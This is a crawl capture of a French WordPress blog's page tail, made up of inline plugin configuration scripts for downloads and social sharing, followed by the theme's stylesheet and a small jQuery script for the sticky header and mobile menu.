var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Le t\u00e9l\u00e9chargement n\u2019existe pas.","no_file_path":"No file path defined.","no_file_paths":"Aucun chemin de fichier sp\u00e9cifi\u00e9.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"Fichier introuvable."};
/* ]]> */
</script>
<script id="dlm-xhr-js-before" type="text/javascript">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://blog.agipaie.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://blog.agipaie.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=4.8.10' id='dlm-xhr-js'></script>
<script type='text/javascript' id='email-before-download-js-extra'>
/* <![CDATA[ */
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9dba8590e1"};
var ebd_inline = {"ajaxurl":"https:\/\/blog.agipaie.com\/wp-admin\/admin-ajax.php","ajax_nonce":"9dba8590e1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/email-before-download/public/js/email-before-download-public.js?ver=6.7' id='email-before-download-js'></script>
<script id="heateor_sss_sharing_js-js-before" type="text/javascript">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.agipaie.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Lien copié.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Partages', heateorSssShareText = 'Partage';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='https://blog.agipaie.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.53' id='heateor_sss_sharing_js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/style.css
body_size: 15363
content:
*{box-sizing:border-box;word-wrap:break-word}html{height:100%}body{margin:0;padding:0;background-color:#f4f4f4;font-size:15px;font-family:'PT Sans','verdana',sans-serif;color:#373534}a{color:#f89f4f}header{position:fixed;display:flex;top:0;width:100%;z-index:100;height:50px;background-color:rgba(255,255,255,0.7);transition:1s}header #content_header{display:flex;margin:auto;width:90%}header #content_header #logo{background:url("images/design/logo.png") 50% #f6f6f6 no-repeat;background-size:80%;width:130px;height:130px;transition:0.5s}header #content_header nav{width:calc('100% - 200px');text-align:right;height:50px;line-height:30px;flex:2}header #content_header nav ul{list-style-type:none;margin:0;padding:0}header #content_header nav ul li{display:inline-block;padding:10px}header #content_header nav ul li a{color:#4f4c4c;text-decoration:none}header #content_header nav ul li a:hover,header #content_header nav ul li a.current,header #content_header nav ul li a.active{color:#617e9f;font-weight:bold;border-bottom:1px solid #617e9f}header #content_header>div{flex:1;margin-left:10px;height:50px;line-height:50px;text-align:right}header.sticky{background-color:#fff;transition:1s}header.sticky #content_header #logo{background:url("images/design/logo2.png") no-repeat;background-size:contain;max-width:200px;height:50px;transition:0.5s}#content .slideFull{width:100%;min-height:100vh;box-sizing:border-box;font-size:1.05rem;padding:10% 10%;align-items:center}#content .column{display:flex;flex-direction:column}#content .row{display:flex;flex-direction:row}#content .overlay{position:absolute;background:url("images/overlays/10.png") repeat;z-index:1000;width:100%;height:100%;top:0;left:0}#content #projectBackground{position:relative;text-align:center;box-sizing:border-box;background-repeat:no-repeat;background-size:100%;min-height:100vh;z-index:5}#content #projectBackground.tinySlideFull{max-height:250px;min-height:250px;background-attachment:fixed;background-position:center;background-size:cover}#content #projectBackground .overlay,#content #backgroundBlog{background-color:rgba(63,63,63,0.5)}#content #projectBackground .overlay>section,#content #backgroundBlog>section{display:flex;align-items:baseline;height:40%;width:80%;margin:auto;padding:10% 5%;text-align:center}#content #projectBackground .overlay>section #catchZone,#content #backgroundBlog>section #catchZone{flex:1;padding:1%}#content #projectBackground .overlay>section h1,#content #backgroundBlog>section h1{font-size:3rem;line-height:3.8rem;color:#fff;font-weight:300;font-weight:bold;text-transform:uppercase}#content #projectBackground .overlay>section h2,#content #backgroundBlog>section h2{font-size:1.7rem;line-height:2.3rem;color:#fff;font-family:"Raleway",verdana,"sans-serif"}#content #projectBackground .overlay>section section .buttons,#content #backgroundBlog>section section .buttons{padding:2%}#content .postLegend{display:flex;flex-direction:row;justify-content:space-between;background-color:#f89f4f;padding:5px;color:#fff}#content .postLegend ul.tagsArticle{padding:0;margin:0;list-style-type:none}#content .postLegend ul.tagsArticle li{display:inline-block}#content #projectList .grid>section,#content #projectList.grid>section{display:flex;flex-direction:column;margin-bottom:10px}#content #projectList .grid>section .content,#content #projectList.grid>section .content{background-color:#fff;padding:5px 15px;margin-top:-2px;border-radius:0 0 4px 4px;-moz-box-shadow:0px 1px 2px 0px #cccaca;-webkit-box-shadow:0px 1px 2px 0px #cccaca;-o-box-shadow:0px 1px 2px 0px #cccaca;box-shadow:0px 1px 2px 0px #cccaca;filter:progid:DXImageTransform.Microsoft.Shadow(color=#cccaca, Direction=180, Strength=2);transition:0.4s}#content #projectList .grid>section:hover .content,#content #projectList.grid>section:hover .content{background-color:#E9E9E9;transition:0.4s}#content #commentaryArea>section{background-color:#fff;margin:10px 0;padding:5px 15px}#content #commentaryArea section:first-of-type{background-color:#f89f4f}#content #commentaryArea section:first-of-type a{color:#fff}#content #sidebar{margin:0;padding:0;margin-left:20px}#content #sidebar ul,#content #sidebar li{padding:0;margin:0;list-style-type:none}#content #sidebar .widget{padding:0;margin:0;list-style-type:none;margin-bottom:20px;background-color:#fff;padding:20px}#content #sidebar .widget.widget_search div{display:flex}#content #sidebar .widget.widget_search div input[type=text]{background-color:#f5f5f5 !important;border:0 !important;width:calc(100% - 60px)}#content #sidebar .widget.widget_search div #searchsubmit{font-size:0.6rem;padding:10px 0;width:50px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff}#content #sidebar .widget li{border-bottom:1px solid #E9E9E9;padding:8px 0}#content #single #contenu_article h2{margin-top:40px !important;color:#f89f4f}.pgntn-page-pagination .page-numbers,.pgntn-page-pagination-block .page-numbers{color:#f89f4f !important}.pgntn-page-pagination .page-numbers.current,.pgntn-page-pagination-block .page-numbers.current,.pgntn-page-pagination .page-numbers:hover,.pgntn-page-pagination-block .page-numbers:hover{background-color:#f89f4f !important;color:#fff !important}footer{position:relative;font-size:0.9rem}footer #main_footer{display:flex;height:300px}footer #main_footer #footer_1{flex:1;background-color:#f89f4f}footer #main_footer #footer_1 h2{text-transform:uppercase;border-bottom:1px solid #6481a1;padding-bottom:10px;margin-bottom:10px}footer #main_footer #footer_1>section{width:70%;padding:5%}footer #main_footer #footer_1>section a{color:#373534;text-decoration:none}footer #main_footer #footer_2{flex:1;background-color:#282523;color:#fff}footer #main_footer #footer_2 a{color:#f89f4f;text-decoration:none}footer #main_footer #footer_2>section{width:70%;float:right;padding:5%}footer #main_footer #footer_2 h2{text-transform:uppercase;border-bottom:1px solid #f89f4f;padding-bottom:10px}footer #main_footer #footer_2 #social{list-style-type:none;padding:0;margin:0}footer #main_footer #footer_2 #social li{display:inline-block;padding:0 5px}footer #footer_3{width:30%;margin:auto;background-color:#3f3f3f;position:absolute;top:-50px;left:35%;height:300px;color:#eeeeee;display:flex;flex-direction:column;align-items:center}footer #footer_3>div{display:flex;flex-direction:column;align-items:center;margin-top:30px}footer #footer_3>div span{padding:2px}footer #footer_3>div span.telephone{font-size:1.2rem;color:#fff;font-weight:bold}a{text-decoration:none}.widget{margin:0;padding:0;list-style-type:none}.widget li{margin:0;padding:0}.space{padding:10px}.maxiSpace{padding:25px}.grid{display:flex;flex-direction:row;flex-wrap:wrap}.grid.grid-2>section{width:calc(50% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-3>section{width:calc(33% - 20px);margin:0 10px;flex:0 0 auto}.grid.grid-4>section{width:calc(25% - 20px);margin:0 10px;flex:0 0 auto}.highlight{background:#f89f4f;color:#cffffa;padding:20px 40px}.highlight a{color:#fff}.paddingBloc{padding:8%}.paddingBloc2{padding:2% 8%;display:flex}.littlePaddingBloc{padding:0% 8%;display:flex}blockquote{border-left:12px solid #f89f4f;margin:0;padding-left:20px;margin:10px 0;background-color:#ffffff;-webkit-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);-moz-box-shadow:0 0 12px 1px rgba(184,184,184,0.25);box-shadow:0 0 12px 1px rgba(184,184,184,0.25)}.clear{clear:both}.center{text-align:center}.tiny{font-size:0.7rem}.btn{height:40px;padding:5px 10px;text-align:center;text-transform:uppercase;background:linear-gradient(to bottom, rgba(255,255,255,0.35) 0, rgba(255,255,255,0.45) 48%, rgba(255,255,255,0) 52%, rgba(255,255,255,0) 100%);border-radius:4px;text-decoration:none;margin:10px;cursor:pointer}.btn.classic{background-color:#f89f4f;border:2px solid #fff;box-shadow:0px 0px 2px 0px #757575;color:#fff !important}.btn.classic2{background-color:#617e9f;border:2px solid #fff;box-shadow:0px 0px 2px 2px #bababa;color:#fff !important}.btn.big{height:80px;padding:15px 20px;font-size:1.2rem;border:5px solid #fff;color:#fff}.btn:hover{text-decoration:none}img.full{box-sizing:border-box;text-align:center;padding:0% 5%;margin:auto;width:100%;max-width:500px}.image img{width:100%;height:auto;border-radius:4px 4px 0 0}img.alignleft{margin:0.3em 1.571em 0.5em 0;display:block;float:left}img.alignright{margin:0.3em 0 0.5em 1.571em;display:block;float:right}img.aligncenter{margin:0.3em auto 0.5em auto;display:block}img{max-width:100%;height:auto}table{width:100%;border-collapse:collapse;border:2px solid #f4f4f4}table tr:nth-child(odd){background-color:rgba(255,255,255,0.5)}table tr:nth-child(even){background-color:#fff}table th{padding:10px;font-weight:bold;background-color:#f89f4f;color:#fff}table td{padding:8px;border:1px solid #f4f4f4}form input[type=submit],form input[type=button]{cursor:pointer;font-size:1rem}form input[type=text],form input[type=password],form input[type=email]{width:100%;padding:8px 4px;border-radius:3px;font-size:1em;border:0;border:1px solid #dcdbdb;background-color:#f2f0f0}form textarea{width:100%;padding:10px 5px;border-radius:5px;background-color:#f2f0f0;border:0;border:1px solid #dcdbdb}.gallery-columns-3 .gallery-item{width:32% !important;margin:0.5% !important}.gallery-columns-3 .gallery-item img{width:100%;height:auto}.gallery-caption{font-size:0.8rem}@media all and (max-width:899px){body{font-size:13px !important}#realisations{padding:15px}#realisations #projectList>section{margin-bottom:20px}header{background-color:#fff;transition:1s}header #content_header{width:100% !important}header #content_header>div{text-align:left !important}header #content_header #logo{background:url("images/design/logo2.png") no-repeat !important;background-size:contain !important;max-width:200px !important;height:50px !important}header div{order:2;text-align:center !important;margin:0 !important}header a#pull{position:absolute;color:#fff;width:40px;height:40px;top:5px;right:10px;background:url("images/design/menu.png") no-repeat}header nav{position:absolute;top:50px;left:0;width:100%;line-height:2em;margin:0 !important}header nav ul{display:none;margin:0}header nav ul li{padding:5px 20px !important;margin:0;display:block;border-top:1px solid #6380a0;text-align:center;background:#fff;width:100%}header nav ul li:hover{background-color:#6380a0}header nav ul li:hover a{color:#fff !important}header nav ul a{text-decoration:none;display:block}footer #social li{padding:0 !important;text-align:center}footer #social li img{width:70%;height:auto}#social{list-style-type:none;padding:0;margin:0}#social li{display:inline-block;padding:0 3px;margin:0}}#_atPopupSU>div{display:flex !important;align-items:center;margin-bottom:25px}@media all and (max-width:499px){#realisations,#blog{flex-direction:column}#realisations #projectList .grid>*,#blog #projectList .grid>*,#realisations #projectList.grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#blog #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#realisations #projectList .grid>.flexitem-first,#blog #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}h1{font-size:2rem !important;line-height:2rem !important}.row{flex-direction:column !important}.third-1,.third-2,.half{width:100%;flex:1;padding:10px}.paddingBloc,.paddingBloc2{padding:0}#blog,.row{display:flex;flex-direction:column;margin-top:50px !important}#blog #projectList,.row #projectList,#blog .third-2,.row .third-2{order:1}#blog #projectList>section,.row #projectList>section,#blog .third-2>section,.row .third-2>section{width:100%}#blog #projectList #contenu_article,.row #projectList #contenu_article,#blog .third-2 #contenu_article,.row .third-2 #contenu_article{padding:5% 2%}#blog #sidebar,.row #sidebar{order:2;margin:0 !important}footer{display:flex;flex-direction:column}footer #_atPopupSU>div input[type="text"]{max-width:220px}footer #main_footer{display:flex;flex-direction:column;height:auto !important}footer #main_footer>section{position:relative;flex:1;width:100%}footer #main_footer>section>section{width:100% !important}footer #footer_3{position:relative !important;width:100% !important;left:0 !important;top:0 !important}footer #social li{padding:0 !important}footer #social li img{width:70%;max-width:54px;height:auto}}@media all and (min-width:500px) and (max-width:1024px){#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 1 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 1 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}}@media all and (min-width:1025px){nav a#pull{display:none}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 2 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 2 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(30% - 20px);margin:10px;flex:1}.third-2{width:calc(70% - 20px);margin:10px;flex:2}.half{width:calc(50% - 20px);margin:10px;flex:1}#mainFooter.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#mainFooter.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#mainFooter.grid>.flexitem-first{order:-1}}@media all and (min-width:1600px){body{font-size:20px !important;line-height:1.6rem}nav#menu ul li{padding:0 20px}.slideFull{font-size:1.2rem !important}#catchZone{padding:15% 3%}#realisations #projectList .grid>*,#realisations #projectList.grid>*{width:calc(100% * 1 / 4 - 20px);margin:10px}#realisations #projectList .grid>.flexitem-double,#realisations #projectList.grid>.flexitem-double{width:calc(100% * 2 / 4 - 20px)}#realisations #projectList .grid>.flexitem-first,#realisations #projectList.grid>.flexitem-first{order:-1}#blog #projectList .grid>*,#blog #projectList.grid>*{width:calc(100% * 1 / 3 - 20px);margin:10px}#blog #projectList .grid>.flexitem-double,#blog #projectList.grid>.flexitem-double{width:calc(100% * 2 / 3 - 20px)}#blog #projectList .grid>.flexitem-first,#blog #projectList.grid>.flexitem-first{order:-1}.third-1{width:calc(33% - 20px);margin:10px;flex:1}.third-2{width:calc(66% - 20px);margin:10px;flex:3}.half{width:calc(50% - 20px);margin:10px;flex:1}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.agipaie.com/wp-content/themes/Agipaie/js//general.js?ver=6.3.1
body_size: 1330
content:
jQuery( document ).ready( function($)
{

    $(window).scroll(function() {
        if ($(this).scrollTop() > 1){
            $('header').addClass("sticky");
          }
          else{
            $('header').removeClass("sticky");
          }
    });

    // var slider = $.fn.fsvs({
    //     autoPlay            : false,
    //     speed               : 1000,
    //     bodyID              : 'fsvs-body',
    //     selector            : '> .slide',
    //     mouseSwipeDisance   : 40,
    //     afterSlide          : function(){},
    //     beforeSlide         : function(){},
    //     endSlide            : function(){},
    //     mouseWheelEvents    : true,
    //     mouseWheelDelay     : false,
    //     mouseDragEvents     : true,
    //     touchEvents         : true,
    //     arrowKeyEvents      : true,
    //     pagination          : true,
    //     nthClasses          : 2,
    //     detectHash          : true
    // });







    var pull = $('#pull');
    menu = $('nav ul');

    $(pull).on('click', function(e) {
    e.preventDefault();
    menu.slideToggle();
    });

    $(window).resize(function(){
    var w = $(this).width();

    if(w > 800 && menu.is(':hidden')) {
    menu.removeAttr('style');
    }
    });

    $('li').on('click', function(e) {
    var w = $(window).width();
    if(w < 800 ) {
    menu.slideToggle();
    }
    });

    $('.panel').height($(window).height());




});
